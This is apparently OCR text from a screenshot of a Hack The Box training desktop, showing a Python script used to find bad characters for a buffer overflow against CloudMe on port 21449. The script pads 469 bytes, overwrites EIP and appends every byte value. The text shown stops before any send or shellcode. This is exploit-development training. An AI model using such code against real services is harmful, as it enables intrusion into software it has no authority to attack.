 FreeRDP: 10.129.43.22
Recycle Bin
fuzzer
Microsoft
Edge
Pattern_Cre...
CloudMe
EIPOffset
Free CD to
MP3 Co...
EIPControl
nc
ByteArray_1...
32
x32dbg
ByteArray_1
assessment
badCharact...
assessment
badCharacters.py - C:/Users/htb-student/Desktop/badCharacters.py (3.9.4)
File Edit Format Run Options Window Help
import socket
from struct import pack
IP = "127.0.0.1"
port = 21449
def badCharacters():
characters = bytes([0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF])
offset = 469
buffer = b"A" * offset
EIP = b"B" * 4
payload = buffer + EIP + characters
Ln: 43 Col: 39
Type here to search
3:56 AM
11/23/2022